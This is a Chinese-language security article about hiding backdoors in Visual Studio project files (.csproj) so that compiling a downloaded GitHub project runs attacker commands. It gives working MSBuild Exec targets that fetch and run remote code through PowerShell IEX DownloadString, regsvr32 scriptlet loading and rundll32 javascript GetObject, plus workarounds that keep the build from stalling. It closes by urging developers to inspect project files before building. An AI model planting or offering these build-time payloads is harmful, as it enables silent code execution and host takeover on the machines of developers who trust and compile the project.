
本文源于一次大胆的尝试:
对github上某一知名的C#工程作细微改动并推荐用户下载,用户在毫不知情的情况下往往会在查看源代码后选择编译文件,然而在编译的过程中,会隐蔽执行代码,获得用户的主机权限,细极思恐。演示如下:

MSBuild是 Microsoft Build Engine 的缩写,代表 Microsoft 和 Visual Studio 的新的生成平台
MSBuild可在未安装Visual Studio的环境中编译.net的工程文件
#!xml
<?xml version="1.0" encoding="utf-8" ?>
<Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="PrintCurrentDateTime">
<Message Text="The current date and time is: $([System.DateTime]::Now)." />
</Target>
</Project>
保存为test.csproj
cmd下执行:
#!shell
C:\Windows\Microsoft.Net\Framework\v4.0.30319\msbuild.exe test.csproj
在cmd下会输出显示当前时间,如图

#!c
using System;
class Test
{
static void Main()
{
Console.WriteLine("Hello world");
}
}
保存为hello.cs
#!xml
<Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="Compile">
<CSC Sources="hello.cs" OutputAssembly="hello.exe" />
</Target>
</Project>
保存为hello.csproj
hello.cs和hello.csproj放于同一目录
cmd下执行:
#!shell
C:\Windows\Microsoft.Net\Framework\v4.0.30319\msbuild.exe hello.csproj
可以编译生成hello.exe

在Visual Studio下新建一个c#工程,查看目录下的.csproj文件,格式如下:
#!xml
<?xml version="1.0" encoding="utf-8"?>
<Project ToolsVersion="4.0" DefaultTargets="Build" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Import Project="$(MSBuildExtensionsPath)\$(MSBuildToolsVersion)\Microsoft.Common.props" Condition="Exists('$(MSBuildExtensionsPath)\$(MSBuildToolsVersion)\Microsoft.Common.props')" />
<PropertyGroup>
<Configuration Condition=" '$(Configuration)' == '' ">Debug</Configuration>
<Platform Condition=" '$(Platform)' == '' ">AnyCPU</Platform>
<ProjectGuid>{11E01039-C952-4D78-A2E5-426B51788B7F}</ProjectGuid>
<OutputType>Exe</OutputType>
<AppDesignerFolder>Properties</AppDesignerFolder>
<RootNamespace>ConsoleApplication3</RootNamespace>
<AssemblyName>ConsoleApplication3</AssemblyName>
<TargetFrameworkVersion>v4.5</TargetFrameworkVersion>
<FileAlignment>512</FileAlignment>
</PropertyGroup>
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Debug|AnyCPU' ">
<PlatformTarget>AnyCPU</PlatformTarget>
<DebugSymbols>true</DebugSymbols>
<DebugType>full</DebugType>
<Optimize>false</Optimize>
<OutputPath>bin\Debug\</OutputPath>
<DefineConstants>DEBUG;TRACE</DefineConstants>
<ErrorReport>prompt</ErrorReport>
<WarningLevel>4</WarningLevel>
</PropertyGroup>
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Release|AnyCPU' ">
<PlatformTarget>AnyCPU</PlatformTarget>
<DebugType>pdbonly</DebugType>
<Optimize>true</Optimize>
<OutputPath>bin\Release\</OutputPath>
<DefineConstants>TRACE</DefineConstants>
<ErrorReport>prompt</ErrorReport>
<WarningLevel>4</WarningLevel>
</PropertyGroup>
<ItemGroup>
<Reference Include="System" />
<Reference Include="System.Core" />
<Reference Include="System.Xml.Linq" />
<Reference Include="System.Data.DataSetExtensions" />
<Reference Include="Microsoft.CSharp" />
<Reference Include="System.Data" />
<Reference Include="System.Xml" />
</ItemGroup>
<ItemGroup>
<Compile Include="Program.cs" />
<Compile Include="Properties\AssemblyInfo.cs" />
</ItemGroup>
<ItemGroup>
<None Include="App.config" />
</ItemGroup>
<Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" />
<!-- To modify your build process, add your task inside one of the targets below and uncomment it.
Other similar extension points exist, see Microsoft.Common.targets.
<Target Name="BeforeBuild">
</Target>
<Target Name="AfterBuild">
</Target>
-->
</Project>
需要先了解以下基础知识:
项目文件的最外层元素,它表示了一个项目的范围。如果缺少了这一元素,MSBuild会报错称Target元素无法识别或不被支持。
Project元素拥有多个属性,其中最常用到的是DefaultTargets属性。我们都知道,在一个项目的生成过程中可能需要完成几项不同的任务(比如编译、单元测试、check-in到源代码控制服务器中等),其中每一项任务都可以用Target来表示。对于拥有多个Target的项目,你可以通过设置Project的DefaultTargets(注意是复数)属性来指定需要运行哪(几)个Target,如果没有这个设置,MSBuild将只运行排在最前面的那个Target
在项目中你肯定需要经常访问一些信息,例如需要创建的路径名、最终生成的程序集名称等。以name/value的形式添加进Property,随后就可以以$(PropertyName)的形式访问
在整个项目文件中你肯定要提供一些可被引用的输入性资源(inputs)信息,比如源代码文件、引用的程序集名称、需要嵌入的图标资源等。它们应该被放在Item里,以便随时引用
Target表示一个需要完成的虚拟的任务单元。每个Project可以包括一个或多个Target,从而完成一系列定制的任务。你需要给每个Target设置一个Name属性(同一Project下的两个Target不能拥有同样的Name)以便引用和区别
可执行的部分,可以在Target下面放置多个Task来顺序地执行相应的任务
部分元素定义引用+参考自http://www.cnblogs.com/shanyou/p/3452938.html
由https://msdn.microsoft.com/en-us/library/7z253716.aspx可获得详细Task类的用法介绍,其中几个特别的类值得注意:
结合以上的基础知识,我们不难理解默认.csproj文件包含的信息,而在.csproj文件尾部存在一个特别的说明:
#!xml
<!-- To modify your build process, add your task inside one of the targets below and uncomment it.
Other similar extension points exist, see Microsoft.Common.targets.
<Target Name="BeforeBuild">
</Target>
<Target Name="AfterBuild">
</Target>
-->
那么,我们能否通过修改此处来操作VS编译文件的过程呢?
对于原始文档,首先去掉<--和-->的标记
添加代码如下:
#!xml
<Target Name="AfterBuild">
<Exec Command="calc.exe"/>
</Target>
成功弹出计算器,build的过程卡住,手动结束calc进程,编译成功,如图:

解决方法:
解决calc进程死锁,可以通过powershell的start process异步调用来执行calc.exe
脚本内容为
#!shell
start-process calc.exe
上传至github
使用powershell来下载执行
.csproj文件修改为:
#!xml
<Target Name="AfterBuild">
<Exec Command="powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/3gstudent/test/master/calc.ps1');"/>
</Target>
执行如图:

添加代码如下:
#!xml
<Target Name="AfterBuild">
<Exec Command="regsvr32.exe /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll"/>
</Target>
使用regsvr32会在控制台输出报错提示权限不够,但依然可以成功执行命令,如图

使用rundll32
#!xml
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test")
两个""中间无法再使用",所以要用"来替代" 优化的代码如下:
#!xml
<Target Name="AfterBuild">
<Exec Command="rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test")"/>
</Target>
成功弹出计算器,但无法成功编译文件,手动结束rundll32进程,编译成功,提示rundll32调用错误
解决方法:
写临时js文件,再运行,代码如下:
#!xml
<Target Name="BeforeBuild">
<Exec Command="echo GetObject("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test")>1.js"/>
</Target>
<Target Name="AfterBuild">
<Exec Command="1.js"/>
</Target>
演示略
任意一个c#工程,只要编辑.csproj文件,即可实现在编译过程中执行任意命令。 正如本文开始的演示图,绝大部分人从github上下载代码后,会选择直接编译,即使部分人会注意代码细节,也常常会忽略.csproj文件,并且通过Visual Studio 的操作面板无法获取添加的后门代码。

如果别有用心的人在公开项目的.csproj文件添加了后门代码,后果将不堪设想。希望本文能引起大家对此细节的注意,尤其是开发人员,编译工程前尤其要记得查看.**proj文件的细节。亡羊而补牢,未为迟也。
Poc地址:
https://github.com/3gstudent/p0wnedShell-DarkVersion
使用Visual Studio中的其他语言也同样可以插入后门:
Visual C++:
- 修改.vcxproj文件
Visual Basic:
- 修改.vbproj文件
Visual F#:
- 修改.fsproj文件